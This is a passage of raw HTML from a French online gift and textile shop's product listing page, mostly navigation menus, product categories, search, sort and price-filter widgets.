	<li id="menu-item-291276" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-291276"><a href="https://toileschics.com/lart-de-la-personnalisation-une-experience-unique-%f0%9f%8e%a8/">L’art de la personnalisation , une expérience unique 🎨</a></li>
	<li id="menu-item-288852" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288852"><a href="https://toileschics.com/bonne-fete-mamie/">Bonne fête Mamie</a></li>
	<li id="menu-item-288348" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288348"><a href="https://toileschics.com/fete-des-amoureux/">Saint-Valentin ♥︎</a></li>
	<li id="menu-item-287931" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287931"><a href="https://toileschics.com/bonne-fete-de-noel%f0%9f%8e%84/">Bonne fête de Noël🎄</a></li>
	<li id="menu-item-287249" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287249"><a href="https://toileschics.com/cest-la-rentree-%f0%9f%8e%93%f0%9f%96%8b/">C’est la rentrée 🎓🖋</a></li>
	<li id="menu-item-287566" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287566"><a href="https://toileschics.com/bonne-fete-papi-%e2%99%a1/">Bonne fête Papi ♥</a></li>
	<li id="menu-item-287088" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287088"><a href="https://toileschics.com/les-tendances-de-lete/">Les tendances de l’été</a></li>
	<li id="menu-item-287090" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287090"><a href="https://toileschics.com/toiles-chics-x-monoprix-des-abbesses/">Toiles chics X Monoprix des abbesses</a></li>
	<li id="menu-item-287091" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287091"><a href="https://toileschics.com/personnalisation/">PERSONNALISE TON ARTICLE</a></li>
	<li id="menu-item-287092" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287092"><a href="https://toileschics.com/idees-cadeaux-fete-des-peres/">Idées cadeaux fête des pères</a></li>
	<li id="menu-item-287093" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287093"><a href="https://toileschics.com/les-coulisses-du-printemps-de-paris/">Les coulisses du Printemps de Paris</a></li>
	<li id="menu-item-287094" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287094"><a href="https://toileschics.com/bon-plan-a-disneyland-paris/">Bon plan à Disneyland Paris</a></li>
	<li id="menu-item-287089" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287089"><a href="https://toileschics.com/sac-cabas-jute-pour-lete/">Sac cabas jute pour l’été</a></li>
</ul>
</li>
<li id="menu-item-288477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288477 menu-item-design-default has-dropdown"><a href="https://toileschics.com/concept-store/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Concept Store<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-288645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288645"><a href="https://toileschics.com/horaires/">Horaires</a></li>
	<li id="menu-item-288844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288844"><a href="https://toileschics.com/concept-store/lequipe-de-choc/">L’équipe de choc</a></li>
	<li id="menu-item-288664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288664"><a href="https://toileschics.com/emballage-cadeau/">Emballage cadeau</a></li>
	<li id="menu-item-288780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288780"><a href="https://toileschics.com/cartes-cadeaux-2/">Cartes Cadeaux</a></li>
	<li id="menu-item-289168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-289168"><a href="https://toileschics.com/newsletter/">Newsletter</a></li>
</ul>
</li>
<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970 menu-item-design-default"><a href="https://toileschics.com/contact/" class="nav-top-link">Contact</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              
<li class="account-item has-icon">

	<a href="https://toileschics.com/mon-compte/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Se connecter" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Se connecter / S’inscrire			</span>
				</a>




</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://toileschics.com/cart/" class="header-cart-link nav-top-link is-small" title="Panier" aria-label="Voir le panier" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Votre panier est vide.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>
</div>
          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Recherche" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-simple">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://toileschics.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Recherche pour :</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Recherche&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Recherche" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Envoyer">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main -->
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-82555 menu-item-design-default has-dropdown"><a href="https://toileschics.com/categorie-produit/non-classe/paques/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Nos collections<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285592"><a href="https://toileschics.com/categorie-produit/noel/">Joyeux Noël</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194352"><a href="https://toileschics.com/categorie-produit/collections/paques/">Pâques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194359"><a href="https://toileschics.com/categorie-produit/collections/mamie/">Mamie d&rsquo;amour   ♥</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285905"><a href="https://toileschics.com/categorie-produit/collections/saint-valentin/">Saint-Valentin  ♥︎</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287320"><a href="https://toileschics.com/categorie-produit/collections/papi-a-la-fete-%f0%9f%91%b4/">Papi ♥</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287228"><a href="https://toileschics.com/categorie-produit/collections/rentree/">Rentrée</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286277"><a href="https://toileschics.com/categorie-produit/collections/maman/">Cadeaux pour Maman</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286848"><a href="https://toileschics.com/categorie-produit/collections/papa-damour/">Mon Papa d&rsquo;amour</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285337"><a href="https://toileschics.com/categorie-produit/lin-dete/">Lin d&rsquo;été</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194358"><a href="https://toileschics.com/categorie-produit/collections/amour-a-la-francaise/">Amour à la Française</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286847"><a href="https://toileschics.com/categorie-produit/collections/maitre-maitresse/">Maître &amp; Maîtresse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-287098 menu-item-design-default has-dropdown"><a href="https://toileschics.com/categorie-produit/nos-produits/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Nos produits<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286044 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/transat/">Transats</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286773"><a href="https://toileschics.com/categorie-produit/transat/transat-adulte/">Transat adulte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286774"><a href="https://toileschics.com/categorie-produit/transat/transat-enfant-transat/">Transat enfant</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286043 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/sacs/">Sacs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286049"><a href="https://toileschics.com/categorie-produit/sacs/sac-cabas-en-coton/">Cabas en coton</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286023"><a href="https://toileschics.com/categorie-produit/sac-cabas-jute/">Cabas en Jute</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289598"><a href="https://toileschics.com/categorie-produit/sac-polochon/">Sac Polochon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286069"><a href="https://toileschics.com/categorie-produit/sacs/sac-filet/">Sac filet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286051"><a href="https://toileschics.com/categorie-produit/sacs/tote-bag/">Tote bag</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286047"><a href="https://toileschics.com/categorie-produit/sacs/sacs-a-dos/">Sacs à dos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286048"><a href="https://toileschics.com/categorie-produit/personnalisation/sacs-personnalisation/sacs-bandouliere-sacs-personnalisation/">Sacs Bandoulière</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286050"><a href="https://toileschics.com/categorie-produit/sacs/sac-week-end/">Sacs week-end</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6357 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/accessoires/">Accessoires</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6384"><a href="https://toileschics.com/categorie-produit/accessoires/pochettes-zippees/">Pochettes Zippées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7340"><a href="https://toileschics.com/categorie-produit/accessoires/pochette-de-toilette/">Trousses de Toilette</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289398"><a href="https://toileschics.com/categorie-produit/porte-monnaie/">Porte Monnaie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286284"><a href="https://toileschics.com/categorie-produit/accessoires/petite-maroquinerie/">Petite maroquinerie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289399"><a href="https://toileschics.com/categorie-produit/etui-a-lunette/">Etui à lunette</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289400"><a href="https://toileschics.com/categorie-produit/housse-tablette-ipad/">Housse tablette/iPad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287664"><a href="https://toileschics.com/categorie-produit/accessoires/porte-cles/">Porte-clés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286064"><a href="https://toileschics.com/categorie-produit/accessoires/foutas/">Foutas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286279 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/bijoux/">Bijoux</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286282"><a href="https://toileschics.com/categorie-produit/bijoux/colliers/">Colliers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286281"><a href="https://toileschics.com/categorie-produit/bijoux/bracelets/">Bracelets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286280"><a href="https://toileschics.com/categorie-produit/bijoux/bijoux-de-telephone/">Bijoux de téléphone</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286000 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/deco-maison/">Déco &amp; Maison</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286001"><a href="https://toileschics.com/categorie-produit/deco-maison/coussins/">Coussins</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289577"><a href="https://toileschics.com/categorie-produit/tablier/">Tablier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286057"><a href="https://toileschics.com/categorie-produit/deco-maison/vaisselle/">Vaisselle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286004"><a href="https://toileschics.com/categorie-produit/linge-de-maison/">Linge de Maison</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286002"><a href="https://toileschics.com/categorie-produit/deco-maison/linge-de-bain/">Linge de bain</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286020"><a href="https://toileschics.com/categorie-produit/deco-maison/paniers-corbeilles/">Rangement/Paniers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289683"><a href="https://toileschics.com/categorie-produit/pot-couvercle-en-liege/">Pots</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287619"><a href="https://toileschics.com/categorie-produit/deco-maison/plateaux/">Plateaux</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287662"><a href="https://toileschics.com/categorie-produit/deco-maison/accessoire-de-table/">Accessoire de table</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-285999 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/textile/">Textile</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6386"><a href="https://toileschics.com/categorie-produit/t-shirt/">T-Shirt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286005"><a href="https://toileschics.com/categorie-produit/polo/">Polos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7483"><a href="https://toileschics.com/categorie-produit/sweat/">Sweat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286071"><a href="https://toileschics.com/categorie-produit/textile/casquettes/">Casquettes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291856"><a href="https://toileschics.com/categorie-produit/textile/chaussettes/">Chaussettes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-262789"><a href="https://toileschics.com/categorie-produit/accessoires/masques/">Masques en tissus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290022"><a href="https://toileschics.com/categorie-produit/textile/chaussons/">Chaussons</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286008 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/enfant-bebe/">Enfant/Bébé</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286058"><a href="https://toileschics.com/categorie-produit/enfant-bebe/chambre/">Chambre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286059"><a href="https://toileschics.com/categorie-produit/enfant-bebe/bain/">Bain</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286014"><a href="https://toileschics.com/categorie-produit/enfant-bebe/sac/">Sacs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286060"><a href="https://toileschics.com/categorie-produit/enfant-bebe/textile-enfant-bebe/">Textile</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286062"><a href="https://toileschics.com/categorie-produit/enfant-bebe/accessoires-enfant-bebe/">Accessoires</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1358 menu-item-design-default has-dropdown"><a href="https://toileschics.com/categorie-produit/personnalisation/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Personnalisation<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6317"><a href="https://toileschics.com/categorie-produit/personnalisation/transats-personnalisation/">Transats personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6319"><a href="https://toileschics.com/categorie-produit/personnalisation/coussins-personnalisation/">Coussins Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6322"><a href="https://toileschics.com/categorie-produit/personnalisation/sacs-personnalisation/">Sacs Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8410"><a href="https://toileschics.com/categorie-produit/personnalisation/sweatpersonnalise/">Sweats Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7011"><a href="https://toileschics.com/categorie-produit/personnalisation/t-shirts/">T-shirts Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289729"><a href="https://toileschics.com/categorie-produit/tabliers-personnalisables/">Tabliers personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6321"><a href="https://toileschics.com/categorie-produit/personnalisation/linge-de-maison-personnalisation/">Linge de Maison Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6323"><a href="https://toileschics.com/categorie-produit/personnalisation/accessoires-personnalisation/">Accessoires Personnalisables</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-288764 menu-item-design-default"><a href="https://toileschics.com/nos-produits/carte-cadeau/" class="nav-top-link">Carte Cadeau</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7981 menu-item-design-default has-dropdown"><a href="https://toileschics.com/blog/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Notre blog<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-291286"><a href="https://toileschics.com/le-flocage-textile-cest-quoi/">Le flocage textile , c’est quoi ?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-291276"><a href="https://toileschics.com/lart-de-la-personnalisation-une-experience-unique-%f0%9f%8e%a8/">L’art de la personnalisation , une expérience unique 🎨</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288852"><a href="https://toileschics.com/bonne-fete-mamie/">Bonne fête Mamie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288348"><a href="https://toileschics.com/fete-des-amoureux/">Saint-Valentin ♥︎</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287931"><a href="https://toileschics.com/bonne-fete-de-noel%f0%9f%8e%84/">Bonne fête de Noël🎄</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287249"><a href="https://toileschics.com/cest-la-rentree-%f0%9f%8e%93%f0%9f%96%8b/">C’est la rentrée 🎓🖋</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287566"><a href="https://toileschics.com/bonne-fete-papi-%e2%99%a1/">Bonne fête Papi ♥</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287088"><a href="https://toileschics.com/les-tendances-de-lete/">Les tendances de l’été</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287090"><a href="https://toileschics.com/toiles-chics-x-monoprix-des-abbesses/">Toiles chics X Monoprix des abbesses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287091"><a href="https://toileschics.com/personnalisation/">PERSONNALISE TON ARTICLE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287092"><a href="https://toileschics.com/idees-cadeaux-fete-des-peres/">Idées cadeaux fête des pères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287093"><a href="https://toileschics.com/les-coulisses-du-printemps-de-paris/">Les coulisses du Printemps de Paris</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287094"><a href="https://toileschics.com/bon-plan-a-disneyland-paris/">Bon plan à Disneyland Paris</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287089"><a href="https://toileschics.com/sac-cabas-jute-pour-lete/">Sac cabas jute pour l’été</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288477 menu-item-design-default has-dropdown"><a href="https://toileschics.com/concept-store/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Concept Store<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288645"><a href="https://toileschics.com/horaires/">Horaires</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288844"><a href="https://toileschics.com/concept-store/lequipe-de-choc/">L’équipe de choc</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288664"><a href="https://toileschics.com/emballage-cadeau/">Emballage cadeau</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288780"><a href="https://toileschics.com/cartes-cadeaux-2/">Cartes Cadeaux</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-289168"><a href="https://toileschics.com/newsletter/">Newsletter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970 menu-item-design-default"><a href="https://toileschics.com/contact/" class="nav-top-link">Contact</a></li>
                </ul>
            </div><!-- flex-col -->
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      
<li class="account-item has-icon">

	<a href="https://toileschics.com/mon-compte/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Se connecter" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Se connecter / S’inscrire			</span>
				</a>




</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://toileschics.com/cart/" class="header-cart-link nav-top-link is-small" title="Panier" aria-label="Voir le panier" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Votre panier est vide.</p>


      </div>
    </li>
     </ul>

</li>
                  </ul>
              </div>
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->		</div>
	</header>

	<div data-rocket-location-hash="a0d135dc0c4db284f9787f3732502f47" class="shop-page-title category-page-title page-title ">
	<div data-rocket-location-hash="42008fbc6c9882b96a9c8a4d60c7664a" class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
					<h1 class="shop-page-title is-xlarge">Nos produits</h1>
		<div class="is-xsmall">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://toileschics.com">Accueil</a> <span class="divider">&#47;</span> <a href="https://toileschics.com/nos-produits/">Nos produits</a> <span class="divider">&#47;</span> Page 17</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-visible-after="true" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>Filtre</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" data-is-sorted-by="true">
		Affichage de 193&ndash;204 sur 1079 résultats<span class="screen-reader-text">Trié du plus récent au plus ancien</span>	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande"
			>
					<option value="popularity" >Tri par popularité</option>
					<option value="rating" >Tri par notes moyennes</option>
					<option value="date"  selected='selected'>Tri du plus récent au plus ancien</option>
					<option value="price" >Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="q" value="/nos-produits/page/17/" /></form>
		</div>
	</div>
</div>

	<main data-rocket-location-hash="4a39efbd1e933c788726c40a9137fbb0" id="main" class="">
<div data-rocket-location-hash="cca0cde8beeabb44153440ecb4af7a5f" class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><form role="search" method="get" class="searchform" action="https://toileschics.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-3">Recherche pour :</label>
			<input type="search" id="woocommerce-product-search-field-3" class="search-field mb-0" placeholder="Recherche&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Recherche" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Envoyer">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="woocommerce_price_filter-13" class="widget woocommerce widget_price_filter">
<form method="get" action="https://toileschics.com/nos-produits/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Prix min</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Prix min" />
			<label class="screen-reader-text" for="max_price">Prix max</label>
			<input type="text" id="max_price" name="max_price" value="200" data-max="200" placeholder="Prix max" />
						<button type="submit" class="button">Filtrer</button>
			<div class="price_label" style="display:none;">
				Prix : <span class="from"></span> &mdash; <span class="to"></span>
			</div>
			<input type="hidden" name="q" value="/nos-produits/page/17/" />			<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-694 cat-parent"><a href="https://toileschics.com/categorie-produit/sweat/">Sweat</a><ul class='children'>
<li class="cat-item cat-item-695"><a href="https://toileschics.com/categorie-produit/sweat/sweat-enfant/">Sweat enfant</a></li>
<li class="cat-item cat-item-700"><a href="https://toileschics.com/categorie-produit/sweat/sweat-mixte/">Sweat Mixte</a></li>
</ul>
</li>
<li class="cat-item cat-item-825"><a href="https://toileschics.com/categorie-produit/masques-2/">Masques</a></li>
<li class="cat-item cat-item-826"><a href="https://toileschics.com/categorie-produit/lin-dete/">Lin d'été</a></li>
<li class="cat-item cat-item-842"><a href="https://toileschics.com/categorie-produit/noel/">Noël</a></li>
<li class="cat-item cat-item-863 cat-parent"><a href="https://toileschics.com/categorie-produit/deco-maison/">Déco &amp; Maison</a><ul class='children'>
<li class="cat-item cat-item-865"><a href="https://toileschics.com/categorie-produit/deco-maison/linge-de-bain/">Linge de bain</a></li>
